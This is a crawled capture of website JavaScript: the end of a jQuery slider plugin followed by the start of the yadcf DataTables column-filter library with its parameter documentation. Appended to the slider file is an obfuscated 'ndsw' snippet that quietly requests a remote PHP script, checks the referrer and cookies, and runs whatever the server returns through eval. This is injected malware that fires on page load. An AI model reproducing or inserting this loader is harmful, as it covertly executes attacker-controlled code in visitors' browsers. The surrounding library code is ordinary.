                        if (resizeSettings.dots || resizeSettings.pagination) {
                            activeNavigationClass(slideNow);
                        }
                    }

                    if (resizeSettings.autoHeight) {
                        autoHeight(slider);
                    }
                    
                    //calcStagePosition();
                    slideNow++;
                }

                function maxHeight(items) {
                    var height = 0;

                    items.each(function(){
                        var itemHeight = $(this).outerHeight();
                        if (itemHeight > height) {
                            height = $(this).outerHeight();
                        }
                    });

                    return height;
                }

                //Resize
                var rtime;
                var timeout = false;
                var delta = 200;
                //For disebling resize trigger on mobile scroll
                var mobileResizeWidth = $(window).width();

                $(window).on('resize', function(){
                    if ($(window).width() != mobileResizeWidth) {
                        rtime = new Date();
                        if (timeout === false) {
                            timeout = true;
                            setTimeout(function(){
                                if (new Date() - rtime < delta) { 
                                    setTimeout(function(){
                                        timeout = false;
                                        refresh();
                                    }, delta);
                                } else {
                                    timeout = false;
                                    refresh();
                                }    
                            }, delta);
                        }
                    }
                });  
          
            });
        },

        destroy: function() {
            return this.each(function(){
                var slider = $(this);
                var sliderItems = slider.find('.clb-slider-item');
                slider.removeClass('clb-slider');
                sliderItems.unwrap();
                sliderItems.removeAttr('style').removeClass('clb-slider-item active');

            });
        }
    };

    jQuery.fn.clbSlider = function(method){
    //Return 'this' for 'chaining method'
        if ( methods[method] ) {
          return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {

          return methods.init.apply( this, arguments );
        } else {
          $.error( "Method with name " +  method + " doesn't exist" );
        }    
    };
})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.dataTables.yadcf.js?ver=6.8.3
body_size: 245970
content:
/*!
* Yet Another DataTables Column Filter - (yadcf)
*
* File:        jquery.dataTables.yadcf.js
* Version:     0.9.1
*
* Author:      Daniel Reznick
* Info:        https://github.com/vedmack/yadcf
* Contact:     vedmack@gmail.com
* Twitter:     @danielreznick
* Q&A          http://stackoverflow.com/questions/tagged/yadcf
*
* Copyright 2015 Daniel Reznick, all rights reserved.
* Copyright 2015 Released under the MIT License
*
* This source file is distributed in the hope that it will be useful, but
* WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY
* or FITNESS FOR A PARTICULAR PURPOSE. See the license files for details.
*/
/*
* Parameters:
*
*
* -------------
* column_number
                Required:           true
                Type:               int
                Description:        The number of the column to which the filter will be applied
* filter_type
                Required:           false
                Type:               String
                Default value:      'select'
                Possible values:    select / multi_select / auto_complete / text / date / range_number / range_number_slider / range_date / custom_func / multi_select_custom_func
                Description:        The type of the filter to be used in the column
* custom_func
                Required:           true (when filter_type is custom_func / multi_select_custom_func)
                Type:               function
                Default value:      undefined
                Description:        should be pointing to a function with the following signature myCustomFilterFunction(filterVal, columnVal, rowValues, stateVal) , where `filterVal` is the value from the select box,
                                    `columnVal` is the value from the relevant row column, `rowValues` is an array that holds the values of the entire row and `stateVal` which holds the current state of the table row DOM
                                    , stateVal is perfect to handle situations in which you placing radiobuttons / checkbox inside table column. This function should return true if the row matches your condition and the row should be displayed) and false otherwise
                Note:               When using multi_select_custom_func as filter_type filterVal will hold an array of selected values from the multi select element
* data
                Required:           false
                Type:               Array (of string or objects)
                Description:        When the need of predefined data for filter is needed just use an array of strings ["value1","value2"....] (supported in select / multi_select / auto_complete filters) or
                                    array of objects [{value: 'Some Data 1', label: 'One'}, {value: 'Some Data 3', label: 'Three'}] (supported in select / multi_select filters)
                Note:               that when filter_type is custom_func / multi_select_custom_func this array will populate the custom filter select element
* data_as_is
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        When set to true, the value of the data attribute will be fed into the filter as is (without any modification/decoration).
                                    Perfect to use when you want to define your own <option></option> for the filter
                Note:               Currently supported by the select / multi_select filters
* append_data_to_table_data
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    before / sorted
                Description:        Use 'before' to place your data array before the values that yadcf grabs from the table
                                    use 'sorted' to place the data array sorted along with the values that yadcf grabs from the table
                Note:               'sorted' option will have affect only if you data is an array of primitives (not objects)
* column_data_type
                Required:           false
                Type:               String
                Default value:      'text'
                Possible values:    text / html / rendered_html
                Description:        The type of data in column , use "html" when you have some html code in the column (support parsing of multiple elements per cell),
                                    use rendered_html when you are using render function of columnDefs or similar, that produces a html code, note that both types rendered_html and html have a fallback for simple text parsing
* text_data_delimiter
                Required:           false
                Type:               String
                Description:        Delimiter that seperates text in table column, for example text_data_delimiter: ","
* html_data_type
                Required:           false
                Type:               String
                Default value:      'text'
                Possible values:    text / value / id / selector
                Description:        When using "html" for column_data_type argument you can choose how exactly to parse your html element/s in column , for example use "text" for the following <span class="someClass">Some text</span>
                Special notes:      when using selector you must provide a valid selector string for the html_data_selector property
* html_data_selector
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    any valid selector string, for example 'li:eq(1)'
                Description:        allows for advanced text value selection within the html located in the td element
                Special notes:      know that the selector string "begin is search" from (and not outside) the first element of the html inside the td
                                    (supported by range_number_slider / select / auto_complete)
* html5_data
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    data-filter / data-search / anything that is supported by datatables
                Description:        Allows to filter based on data-filter / data-search attributes of the <td> element, read more: http://www.datatables.net/examples/advanced_init/html5-data-attributes.html
* filter_container_id
                Required:           false
                Type:               String
                Description:        In case that user don't want to place the filter in column header , he can pass an id of the desired container for the column filter
* filter_container_selector
                Required:           false
                Type:               String
                Description:        In case that user don't want to place the filter in column header , he can pass a (jquery) selector of the desired container for the column filter
* filter_default_label
                Required:           false
                Type:               String / Array of string in case of range_number filter (first entry is for the first input and the second entry is for the second input
                Default value:      'Select value'
                Description:        The label that will appear in the select menu filter when no value is selected from the filter
* omit_default_label
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Prevent yadcf from adding "default_label" (Select value / Select values)
                Note                Currently supported in select / multi_select / custom_func / multi_select_custom_func
* filter_reset_button_text
                Required:           false
                Type:               String / boolean
                Default value:      'x'
                Description:        The text that will appear inside the reset button next to the select drop down (set this to false (boolean) in order to hide it from that column filter)
* enable_auto_complete (this attribute is deprecated , and will become obsolete in the future , so you better start using filter_type: "auto_complete")
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Turns the filter into an autocomplete input - make use of the jQuery UI Autocomplete widget (with some enhancements)
* sort_as
                Required:           false
                Type:               String
                Default value:      'alpha'
                Possible values:    alpha / num / alphaNum / none
                Description:        Defines how the values in the filter will be sorted, alphabetically / numerically / alphanumeric / custom / not sorted at all (none is useful to preserve
                                    the order of the data attribute as is)
                Note:               When custom value is set you must provide a custom sorting function for the sort_as_custom_func property
* sort_as_custom_func
                Required:           false
                Type:               function
                Default value:      undefined
                Description:        Allows to provide a custom sorting function for the filter elements
* sort_order
                Required:           false
                Type:               String
                Default value:      'asc'
                Possible values:    asc / desc
                Description:        Defines the order in which the values in the filter will be sorted, ascending or descending
* date_format
                Required:           false
                Type:               String
                Default value:      'mm/dd/yyyy'
                Possible values:    mm/dd/yyyy / dd/mm/yyyy / hh:mm (when using datepicker_type: 'bootstrap-datetimepicker')
                Description:        Defines the format in which the date values are being parsed into Date object
                Note:               You can replace the / separator with other one , for example mm-dd-yy
* moment_date_format
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    Any format accepted by momentjs
                Description:        Defines the format in which the date values are being parsed into Date object by momentjs library
                Note:               Currently relevant only when using datepicker_type: 'bootstrap-datetimepicker')
* ignore_char
                Required:           false
                Type:               String
                Description:        Tells the range_number and range_number_slide to ignore specific char while filtering (that char can used as number separator)
                Note:               Use double escape for regex chars , e.g \\$ , also you can use multiple ignore chars with | , e.g '_|\\.|\\$'
* filter_match_mode
                Required:           false
                Type:               String
                Default value:      contains
                Possible values:    contains / exact / startsWith / regex
                Description:        Allows to control the matching mode of the filter (supported in select / auto_complete / text filters)
* exclude
                Required:           false
                Type:               boolean
                Default value:      undefined
                Description:        Adds a checkbox next to the filter that allows to do a "not/exclude" filtering (acts the same  all filter_match_mode)
                Note:               Currently available for the text filter
* exclude_label
                Required:           false
                Type:               String
                Default value:      'exclude'
                Description:        The label that will appear above the exclude checkbox
* select_type
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    chosen / select2 / custom_select
                Description:        Turns the simple select element into Chosen / Select2 (make use of the Chosen / Select2 select jQuery plugins)
                Note:               When using custom_select , make sure to call the initSelectPluginCustomTriggers,
                                    before calling yadcf constructor / init function
* select_type_options
                Required:           false
                Type:               Object
                Default value:      {}
                Description:        This parameter will be passed "as is" to the Chosen/Select2 plugin constructor
* filter_plugin_options
                Required:           false
                Type:               Object
                Default value:      undefined
                Description:        This parameter will be passed to the jQuery Autocomplete / jQuery Slider / Bootstrap Datetimepicker
* case_insensitive
                Required:           false
                Type:               boolean
                Default value:      true
                Description:        Do case-insensitive filtering (supported in select / auto_complete / text filters)
* filter_delay
                Required:           false
                Type:               integer
                Default value:      undefined
                Description:        Delay filter execution for a XXX milliseconds - filter will fire XXX milliseconds after the last keyup.
                Special notes:      Currently supported in text / range_number / range_date filters / range_number_slider
* datepicker_type
                Required:           false
                Type:               String
                Default value:      'jquery-ui'
                Possible values:    'jquery-ui' / 'bootstrap-datetimepicker'
                Description:        You can choose datapicker library from defined in special notes
                Special notes:      Currently supported only jQueryUI datepicker (datepicker) and Bootstrap datepicker (eonasdan-bootstrap-datetimepicker)
                                    Bootstrap datepicker depends moment library. This plugin depends moment too.
* style_class
                Required:           false
                Type:               String
                Description:        Allows adding additional class/classes to filter - available for the following filters:
                                    select / multi_select / text / custom_func / multi_select_custom_func
* reset_button_style_class
                Required:           false
                Type:               String
                Description:        Allows adding additional class/classes to filter reset button
* Global Parameters (per table rather than per column)
*
* Usage example yadcf.init(oTable,[{column_number : 0}, {column_number: 3}],{cumulative_filtering: true});
* -------------
* externally_triggered
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Filters will filter only when yadcf.exFilterExternallyTriggered(table_arg) is called
                Special notes:      Useful when you want to build some form with filters and you want to trigger the filter when that form
                                    "submit" button is clicked (instead of filtering per filter input change)
* cumulative_filtering
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Change the default behaviour of the filters so its options will be populated from the filtered rows (remaining
                                    table data after filtering) only, unlike the normal behaviour in which the options of the filters are from all the table data
* filters_position
                Required:           false
                Type:               String
                Default value:      header
                Possible values:    'header' / 'footer'
                Description:        Filters can be placed in the header (thead) or in the footer (tfoot) of the table,
                Note:               When 'footer' you must provide a valid tfoot elemet in your table
* filters_tr_index
                Required:           false
                Type:               integer
                Default value:      undefined
                Description:        Allow to control the index of the <tr> inside the thead of the table, e.g when one <tr> is used for headers/sort and
                                    another <tr> is used for filters
*
*
*
*
* External API functions:
*
*
* -------------
* exFilterColumn
                Description:        Allows to trigger filter/s externally/programmatically (support ALL filter types!!!) , perfect for showing table with pre filtered columns
                Arguments:          table_arg: (variable of the datatable),
                                    array of pairs: column number String/Object with from and to, filter_value (the actual string value that we want to filter by)
                Usage example:      yadcf.exFilterColumn(oTable, [[0, 'Some Data 2']]); //pre filter one column
                                    yadcf.exFilterColumn(oTable, [[0, 'Some Data 1'], [1, {from: 111, to: 1110}], [2, {from: "", to: "11/25/2014"}]]); //pre filter several columns
                                    yadcf.exFilterColumn(oTable, [[0, ['Some Data 1','Some Data 2']]]); // for pre filtering multi select filter you should use array with values (or an array with single value)
* exGetColumnFilterVal
                Description:        Allows to retrieve  column current filtered value (support ALL filter types!!!)
                Arguments:          table_arg: (variable of the datatable),
                                    column number:  column number from which we want the value
                Usage example:      yadcf.exGetColumnFilterVal(oTable,1);
                Return value:       String (for simple filter) / Object (for range filter) with from and to properties / Array of strings for multi_select filter
* exResetAllFilters
                Description:        Allows to reset all filters externally/programmatically (support ALL filter types!!!) , perfect for adding a "reset all" button to your page!
                Arguments:          table_arg: (variable of the datatable)
                                    noRedraw:   (boolean) , use it if you don't want your table to be reloaded after the filter reset,
                                                for example if you planning to call exFilterColumn function right after the exResetAllFilters (to avoid two AJAX requests)
                Usage example:      yadcf.exResetAllFilters(oTable);
* exResetFilters
                Description:        Allows to reset specific filters externally/programmatically (support ALL filter types!!!) , can be used for resetting one or more filters
                Arguments:          table_arg: (variable of the datatable)
                                    array with columns numbers
                                    noRedraw:   (boolean) , use it if you don't want your table to be reloaded after the filter reset,
                                                for example if you planning to call exFilterColumn function right after the exResetFilters (to avoid two AJAX requests)
                Usage example:      yadcf.exResetAllFilters(oTable, [1,2]);
* initSelectPluginCustomTriggers
                Description:        Allows to set any select jquery plugin initialize and refresh functions. jQuery selector will be passed to the user defined function to initialize and refresh the plugin.
                                    Great for integrating any jquey select plugin  (Selectize / MultiSelect / etc)
                Arguments:          initFunc  : function which will initialize the plugin
                                    refreshFunc : function that will refresh the plugin.
                                    destroyFunc : function that will destroy the plugin (upon table destroy even trigger).
                Usage example:      yadcf.initSelectPluginCustomTriggers(function($filterSelector){$filterSelector.multiselect({});}, function($filterSelector){$filterSelector.multiselect("refresh")}, , function($filterSelector){$filterSelector.multiselect("destroy")});
* exFilterExternallyTriggered
                Description:        Triggers all the available filters, should be used only when the externally_triggered option used
                Arguments:          table_arg: (variable of the datatable)
                Usage example:      yadcf.exResetAllFilters(table_arg);
*
*
*
* Server-side processing API (see more on showcase):
*
* From server to client:
* In order to populate the filters with data from server (select / auto_complete / range_number_slider (min and max values), you should add to your current json respond the following properties:
* lets say for first column you add yadcf_data_0 filled with array of values, for column second column yadcf_data_1 and so on...
*
* From client to server:
* Read the filtered value like this (for first column) req.getParameter("columns[0][search][value]"); <- java code , php/.Net/etc you just need to get it from the request
* Range filter value will arrive delimited by  -yadcf_delim- , so just split it into an array or something like this: String[] minMax = sSearch_0.split("-yadcf_delim-");
*
*
*
*
*
* Working with filters for multiple tables:
*
*
* -------------
* initMultipleTables
                Description:        Allows to create filter that will affect multiple tables / multiple column(s) in multiple tables
                Arguments:          Array of tables,
                                    Array of objects with properties for each filter
                Usage example:      yadcf.initMultipleTables([oTable, oTable2], [{
                                        column_number: [0, 1], filter_container_id: 'multi-table-filter-0', filter_default_label: 'Filter all tables columns 1 and 2!'
                                    },
                                    {
                                        column_number: [2], filter_container_id: 'multi-table-filter-1', filter_default_label: 'Filter all tables column 3!'
                                    }]);
                Valid properties:   filter_type: 'text' (default) / 'select' / 'multi_select',
                                    column_number: not required (in that case the filter will be global)
                                                   can be either number(single column filter) or array of numbers(multiple columns filter)
                                    filter_container_id: '' (required),
                Note:               All the usual properties of yadcf should be supported in initMultipleTables too!
* initMultipleColumns
                Description:        Allows to create filter that will affect multiple column(s) in in a particular table
                Arguments:          Table variable,
                                    Array of objects with properties for each filter
                Usage example:      yadcf.initMultipleColumns(oTable, [{
                                        column_number: [0, 1], filter_container_id: 'multi-table-filter-0', filter_default_label: 'Filter columns 1 and 2!'
                                    },
                                    {
                                        column_number: [2, 3], filter_container_id: 'multi-table-filter-1', filter_default_label: 'Filter column 3 and 4!'
                                    }]);
                Valid properties:   filter_type: 'text' (default) / 'select' / 'multi_select',
                                    column_number: not required (in that case the filter will be global)
                                                   can be either number(single column filter) or array of numbers(multiple columns filter)
                                    filter_container_id: '' (required),
                Note:               All the usual properties of yadcf should be supported in initMultipleColumns too!
*/
(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        module.exports = factory(require('jquery'));
    } else {
        root.yadcf = factory(root.jQuery);
    }
}(this, function($) {
    var yadcf = (function () {

        'use strict';

        var tablesDT = {},
            oTables = {},
            oTablesIndex = {},
            options = {},
            plugins = {},
            exFilterColumnQueue = [],
            yadcfDelay,
            reA = /[^a-zA-Z]/g,
            reN = /[^0-9]/g,
            selectElementCustomInitFunc,
            selectElementCustomRefreshFunc,
            selectElementCustomDestroyFunc,
            placeholderLang = {
                'select': 'Select value',
                'select_multi': 'Select values',
                'filter': 'Type to filter',
                'range': ['From', 'To'],
                'date': 'Select a date'
            },
            settingsMap = {};

        //From ColReorder (SpryMedia Ltd (www.sprymedia.co.uk))
        function getSettingsObjFromTable(dt) {
            var oDTSettings;
            if ($.fn.dataTable.Api) {
                oDTSettings = new $.fn.dataTable.Api(dt).settings()[0];
            } else if (dt.fnSettings) {// 1.9 compatibility
                // DataTables object, convert to the settings object
                oDTSettings = dt.fnSettings();
            } else if (typeof dt === 'string') {// jQuery selector
                if ($.fn.dataTable.fnIsDataTable($(dt)[0])) {
                    oDTSettings = $(dt).eq(0).dataTable().fnSettings();
                }
            } else if (dt.nodeName && dt.nodeName.toLowerCase() === 'table') {
                // Table node
                if ($.fn.dataTable.fnIsDataTable(dt.nodeName)) {
                    oDTSettings = $(dt.nodeName).dataTable().fnSettings();
                }
            } else if (dt instanceof jQuery) {
                // jQuery object
                if ($.fn.dataTable.fnIsDataTable(dt[0])) {
                    oDTSettings = dt.eq(0).dataTable().fnSettings();
                }
            } else {
                // DataTables settings object
                oDTSettings = dt;
            }
            return oDTSettings;
        }

        function arraySwapValueWithIndex(pArray) {
            var tmp = [],
                i;
            for (i = 0; i < pArray.length; i++) {
                tmp[pArray[i]] = i;
            }
            return tmp;
        }

        function arraySwapValueWithIndex2(pArray) {
            var tmp = [],
                i;
            for (i = 0; i < pArray.length; i++) {
                tmp[pArray[i]._ColReorder_iOrigCol] = i;
            }
            return tmp;
        }

        function initColReorder2(settingsDt, table_selector_jq_friendly) {
            if (settingsDt.oSavedState != undefined && settingsDt.oSavedState.ColReorder !== undefined) {
                if (plugins[table_selector_jq_friendly] === undefined) {
                    plugins[table_selector_jq_friendly] = {};
                    plugins[table_selector_jq_friendly].ColReorder = arraySwapValueWithIndex(settingsDt.oSavedState.ColReorder);
                }
            } else if (settingsDt.aoColumns[0]._ColReorder_iOrigCol !== undefined) {
                if (plugins[table_selector_jq_friendly] === undefined) {
                    plugins[table_selector_jq_friendly] = {};
                    plugins[table_selector_jq_friendly].ColReorder = arraySwapValueWithIndex2(settingsDt.aoColumns);
                }
            }
        }

        function initColReorderFromEvent(table_selector_jq_friendly) {
            plugins[table_selector_jq_friendly] = undefined;
        }

        function columnsArrayToString(column_number) {
            var column_number_obj = {};
            if (column_number !== undefined) {
                if (column_number instanceof Array) {
                    column_number_obj.column_number_str = column_number.join('_');
                } else {
                    column_number_obj.column_number_str = column_number;
                    column_number = [];
                    column_number.push(column_number_obj.column_number_str);
                }
            } else {
                column_number_obj.column_number_str = 'global';
            }
            column_number_obj.column_number = column_number;
            return column_number_obj;
        }

        function getOptions(selector) {
            return options[selector];
        }

        function eventTargetFixUp(pEvent) {
            if (pEvent.target === undefined) {
                pEvent.target = pEvent.srcElement;
            }
            return pEvent;
        }

        function dot2obj(tmpObj, dot_refs) {
            var i = 0;
            dot_refs = dot_refs.split(".");
            for (i = 0; i < dot_refs.length; i++) {
                tmpObj = tmpObj[dot_refs[i]];
            }
            return tmpObj;
        }

        function setOptions(selector_arg, options_arg, params) {
            var tmpOptions = {},
                i,
                j,
                col_num_as_int,
                default_options = {
                    filter_type : "select",
                    enable_auto_complete : false,
                    sort_as : "alpha",
                    sort_order : "asc",
                    date_format : "mm/dd/yyyy",
                    ignore_char : undefined,
                    filter_match_mode : "contains",
                    select_type : undefined,
                    select_type_options : {},
                    case_insensitive : true,
                    column_data_type: 'text',
                    html_data_type: 'text',
                    exclude_label: 'exclude',
                    style_class: '',
                    reset_button_style_class: '',
                    datepicker_type: 'jquery-ui',
                    range_data_type: 'single',
                    range_data_type_delim: '-',
                    omit_default_label: false
                },
                adaptContainerCssClassImpl = function (dummy) { return ''; };

            $.extend(true, default_options, params);

            if (options_arg.length === undefined) {
                options[selector_arg] = options_arg;
                return;
            }
            for (i = 0; i < options_arg.length; i++) {
                if (options_arg[i].date_format !== undefined && options_arg[i].moment_date_format === undefined) {
                    options_arg[i].moment_date_format = options_arg[i].date_format;
                }
                if (options_arg[i].select_type === 'select2') {
                    default_options.select_type_options = {
                        adaptContainerCssClass: adaptContainerCssClassImpl
                    };
                }
                //no individual reset button for externally_triggered mode
                if (default_options.externally_triggered === true) {
                    options_arg[i].filter_reset_button_text = false;
                }
                //validate custom function required attributes
                if (options_arg[i].filter_type !== undefined && options_arg[i].filter_type.indexOf('custom_func') !== -1) {
                    if (options_arg[i].custom_func === undefined) {
                        console.log('Error: You are trying to use filter_type: "custom_func / multi_select_custom_func" for column ' + options_arg[i].column_number + ' but there is no such custom_func attribute provided (custom_func: \"function reference goes here...\")');
                        return;
                    }
                }
                col_num_as_int = +options_arg[i].column_number;
                if (isNaN(col_num_as_int)) {
                    tmpOptions[options_arg[i].column_number_str] = $.extend(true, {}, default_options, options_arg[i]);
                } else {
                    tmpOptions[col_num_as_int] = $.extend(true, {}, default_options, options_arg[i]);
                }
            }
            options[selector_arg] = tmpOptions;
        }

        //taken and modified from DataTables 1.10.0-beta.2 source
        function yadcfVersionCheck(version) {
            var aThis = $.fn.dataTable.ext.sVersion.split('.'),
                aThat = version.split('.'),
                iThis,
                iThat,
                i,
                iLen;

            for (i = 0, iLen = aThat.length; i < iLen; i++) {
                iThis = parseInt(aThis[i], 10) || 0;
                iThat = parseInt(aThat[i], 10) || 0;

                // Parts are the same, keep comparing
                if (iThis === iThat) {
                    continue;
                }

                // Parts are different, return immediately
                return iThis > iThat;
            }

            return true;
        }

        function calculateColumnNumber(column_number, pTable) {
            var col_num_visible_iter,
                col_num_visible = column_number;
            for (col_num_visible_iter = 0; col_num_visible_iter < pTable.fnSettings().aoColumns.length && col_num_visible_iter < column_number; col_num_visible_iter++) {
                if (pTable.fnSettings().aoColumns[col_num_visible_iter].bVisible === false) {
                    col_num_visible++;
                }
            }
            return col_num_visible;
        }

        function resetIApiIndex() {
            $.fn.dataTableExt.iApiIndex = 0;

        }

        function escapeRegExp(string) {
            return string.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
        }

        function escapeRegExpInArray(arr) {
            var i;
            for (i = 0; i < arr.length; i++) {
                arr[i] = arr[i].replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
            }
            return arr;
        }

        function replaceAll(string, find, replace) {
            return string.replace(new RegExp(escapeRegExp(find), 'g'), replace);
        }

        function getTableId(obj) {
            var tableId;
            if (obj.table !== undefined) {
                tableId = obj.table().node().id;
            } else {
                tableId = getSettingsObjFromTable(obj).sTableId;
            }
            return tableId;
        }

        function generateTableSelectorJQFriendly2(obj) {
            var tmpStr;
            if (obj.oInstance !== undefined && obj.oInstance.selector !== undefined) {
                tmpStr = obj.oInstance.selector;
            } else if (obj.selector !== undefined) {
                tmpStr = obj.selector;
            } else {
                tmpStr = obj.table().node().id;
            }
            tmpStr = replaceAll(tmpStr, ".", "-");
            tmpStr = replaceAll(tmpStr, ' ', '');
            return tmpStr.replace(":", "-").replace("(", "").replace(")", "").replace("#", "-");
        }

        function generateTableSelectorJQFriendlyNew(tmpStr) {
            tmpStr = replaceAll(tmpStr, ":", "-");
            tmpStr = replaceAll(tmpStr, "(", "");
            tmpStr = replaceAll(tmpStr, ")", "");
            tmpStr = replaceAll(tmpStr, ",", "");
            tmpStr = replaceAll(tmpStr, ".", "-");
            tmpStr = replaceAll(tmpStr, "#", "-");
            tmpStr = replaceAll(tmpStr, ' ', '');
            return tmpStr;
        }

        yadcfDelay = (function () {
            var timer = 0;
            return function (callback, ms, param) {
                clearTimeout(timer);
                timer = setTimeout(function () {
                    callback(param);
                }, ms);
                return timer;
            };
        }());

        function initializeSelectPlugin(selectType, $selectObject, select_type_options) {
            if (selectType === 'chosen') {
                $selectObject.chosen(select_type_options);
                $selectObject.next().attr("onclick", "yadcf.stopPropagation(event);").attr("onmousedown", "yadcf.stopPropagation(event);");
            } else if (selectType === 'select2') {
                $selectObject.select2(select_type_options);
                if ($selectObject.next().hasClass('select2-container')) {
                    $selectObject.next().attr("onclick", "yadcf.stopPropagation(event);").attr("onmousedown", "yadcf.stopPropagation(event);");
                }
            } else if (selectType === 'custom_select') {
                selectElementCustomInitFunc($selectObject);
                $selectObject.next().attr("onclick", "yadcf.stopPropagation(event);").attr("onmousedown", "yadcf.stopPropagation(event);");
            }
        }

        function refreshSelectPlugin(columnObj, $selectObject, val) {
            var selectType = columnObj.select_type,
                select_type_options = columnObj.select_type_options;
            if (selectType === 'chosen') {
                $selectObject.trigger("chosen:updated");
            } else if (selectType === 'select2') {
                $selectObject.select2(select_type_options);
                $selectObject.val(val);
            } else if (selectType === 'custom_select') {
                selectElementCustomRefreshFunc($selectObject);
            }
        }

        function initSelectPluginCustomTriggers(initFunc, refreshFunc, destroyFunc) {
            selectElementCustomInitFunc = initFunc;
            selectElementCustomRefreshFunc = refreshFunc;
            selectElementCustomDestroyFunc = destroyFunc;
        }

        //Used by exFilterColumn for translating readable search value into proper search string for datatables filtering
        function yadcfMatchFilterString(table_arg, column_number, selected_value, filter_match_mode, multiple, exclude) {
            var case_insensitive = yadcf.getOptions(table_arg.selector)[column_number].case_insensitive,
                ret_val;

            if (selected_value === '') {
                return '';
            }

            table_arg.fnSettings().aoPreSearchCols[column_number].bSmart = false;
            table_arg.fnSettings().aoPreSearchCols[column_number].bRegex = true;
            table_arg.fnSettings().aoPreSearchCols[column_number].bCaseInsensitive = case_insensitive;

            if (multiple === undefined || multiple === false) {
                if (exclude !== true) {
                    if (filter_match_mode === "contains") {
                        table_arg.fnSettings().aoPreSearchCols[column_number].bSmart = true;
                        table_arg.fnSettings().aoPreSearchCols[column_number].bRegex = false;
                        ret_val = selected_value;
                    } else if (filter_match_mode === "exact") {
                        ret_val = "^" + selected_value + "$";
                    } else if (filter_match_mode === "startsWith") {
                        ret_val = "^" + selected_value;
                    } else if (filter_match_mode === "regex") {
                        ret_val = selected_value;
                    }
                } else {
                    ret_val = "^((?!" + selected_value + ").)*$";
                }
            } else {
                if (filter_match_mode !== 'regex') {
                    selected_value = escapeRegExpInArray(selected_value);
                }
                if (filter_match_mode === "contains") {
                    ret_val = selected_value.join("|");
                } else if (filter_match_mode === "exact") {
                    ret_val = "^(" + selected_value.join("|") + ")$";
                } else if (filter_match_mode === "startsWith") {
                    ret_val = "^(" + selected_value.join("|") + ")";
                } else if (filter_match_mode === "regex") {
                    ret_val = selected_value;
                }
            }
            return ret_val;
        }

        function yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number, exclude) {
            var case_insensitive = yadcf.getOptions(oTable.selector)[column_number].case_insensitive;
            if (exclude !== true) {
                if (filter_match_mode === "contains") {
                    oTable.fnFilter(selected_value, column_number, false, true, true, case_insensitive);
                } else if (filter_match_mode === "exact") {
                    selected_value = escapeRegExp(selected_value);
                    oTable.fnFilter("^" + selected_value + "$", column_number, true, false, true, case_insensitive);
                } else if (filter_match_mode === "startsWith") {
                    selected_value = escapeRegExp(selected_value);
                    oTable.fnFilter("^" + selected_value, column_number, true, false, true, case_insensitive);
                } else if (filter_match_mode === "regex") {
                    try {
                        //validate regex, only call fnFilter if valid
                        new RegExp(selected_value);
                    } catch (error) {
                        return;
                    }
                    oTable.fnFilter(selected_value, column_number, true, false, true, case_insensitive);
                }
            } else {
                oTable.fnFilter("^((?!" + selected_value + ").)*$", column_number, true, false, true, case_insensitive);
            }
        }
